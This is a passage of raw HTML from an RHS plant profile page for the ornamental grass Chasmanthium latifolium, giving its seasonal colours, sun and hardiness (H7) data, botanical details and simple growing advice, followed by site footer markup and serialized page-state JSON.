_ngcontent-serverapp-c1841723311><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Stem</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Flower</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Foliage</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Fruit</td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Spring</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Summer</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Autumn</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-brown u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Brown </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-yellow u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Yellow </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Winter</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr></table></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Position</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><ul _ngcontent-serverapp-c1841723311 class="list-inline ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--full-sun"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Full sun</div></div></li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--partial-shade"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Partial shade</div></div></li><!----></ul><!----><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Aspect</h6><p _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">South–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">North–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">West–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">East–facing</span><!----></p><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Exposure</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Exposed or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Sheltered</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0"> Hardiness <span _ngcontent-serverapp-c1841723311><i _ngcontent-serverapp-c1841723311 class="fas fa-info-circle text-icon"></i></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">Hardiness ratings</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1a</strong>: under glass all year (&gt;15C)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H4</strong>: hardy through most of the UK (-10 to -5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>  </div></div></popover-content></h6><span _ngcontent-serverapp-c1841723311>H7</span></div></div><!----></div></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="panel panel--border"><div _ngcontent-serverapp-c1841723311 class="panel__content"><div _ngcontent-serverapp-c1841723311 class="panel__heading"><h5 _ngcontent-serverapp-c1841723311>Botanical details</h5></div><div _ngcontent-serverapp-c1841723311 class="panel__body"><div _ngcontent-serverapp-c1841723311 class="content"><dl _ngcontent-serverapp-c1841723311 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Family</dt><dd _ngcontent-serverapp-c1841723311>Poaceae</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group"><dt _ngcontent-serverapp-c1841723311>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c1841723311>No</dd></span><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Foliage</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Deciduous</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Habit</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Tufted</span><!----></dd></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Genus</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Chasmanthium are robust deciduous perennial grasses with broadly linear leaves and arching panicles of large, flattened flowering spikelets in late summer</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Name status</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Correct</p></dd></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Plant range</dt><dd _ngcontent-serverapp-c1841723311>E US, N Mexico</dd></span><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-full-width-xs-only"><div _ngcontent-serverapp-c1841723311 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c1841723311 uniqueid="plantDetailsMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c1841723311 class="ad-slot__label"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-9"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="content"><h2 _ngcontent-serverapp-c1841723311>How to grow</h2><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Cultivation</h5><p _ngcontent-serverapp-c1841723311>Easy to grow in most moist, well-drained fertile soils</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Propagation</h5><p _ngcontent-serverapp-c1841723311>Propagate by seed sown in pots in a cold frame in spring or by <a href="https://www.rhs.org.uk/plants/types/perennials/dividing">division</a> in early summer</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Suggested planting locations and garden types</h5><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Prairie planting</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cottage and informal garden</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Low Maintenance</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cut flowers</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Flower borders and beds</li><!----></ul></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pruning</h5><p _ngcontent-serverapp-c1841723311>Cut back in late winter</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pests</h5><p _ngcontent-serverapp-c1841723311>Generally pest-free</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Diseases</h5><p _ngcontent-serverapp-c1841723311>Generally disease-free</p></span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 ub-in-page="56c1d09b42ec901fe4241109"></div><!----></div></div></div></div></section><!----></lib-plant-details-full><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/45715/chasmanthium-latifolium/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/45715/chasmanthium-latifolium/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 10:12:47 GMT"],"content-length":["1929"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/45715/chasmanthium-latifolium/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" 